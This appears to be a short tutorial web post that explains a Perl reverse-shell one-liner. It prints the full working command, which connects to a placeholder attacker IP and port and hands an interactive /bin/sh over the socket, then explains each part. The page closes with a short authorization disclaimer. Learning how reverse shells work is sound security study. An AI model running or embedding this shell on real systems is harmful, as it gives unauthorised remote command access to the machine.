Perl Reverse Shell Breakdown
perl -e 'use Socket;$i="<your_ip>";$p=<your_port>;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
- perl -e: Executes the following Perl code provided as a command-line argument.
- ‘use Socket;$i=”<your_ip>”;$p=<your_port>;…: This part of the code initializes variables and sets up a socket connection.
-
- $i=”<your_ip>”;$p=<your_port>;: Replace <your_ip> with your machine’s IP and <your_port> with a chosen port number.
-
- socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));: Creates a socket using the PF_INET family, SOCK_STREAM socket type, and the TCP protocol.
-
- if(connect(S,sockaddr_in($p,inet_aton($i)))){…}: Attempts to connect to the specified IP address and port.
-
-
- sockaddr_in($p,inet_aton($i)): Converts the IP address and port into a sockaddr structure.
-
-
-
- If the connection is successful, the following commands are executed:
-
-
-
-
- open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);: Duplicates the socket handle to standard input, output, and error.
-
-
-
-
-
- exec(“/bin/sh -i”);: Executes an interactive shell (/bin/sh -i).
-
-
When this Perl one-liner is executed on the target system, it attempts to connect back to your machine’s IP on the specified port. If successful, it opens an interactive shell, allowing you to execute commands remotely.
Use such commands responsibly and with proper authorization, as they can be misused for unauthorized access. Ensure compliance with ethical and legal standards.






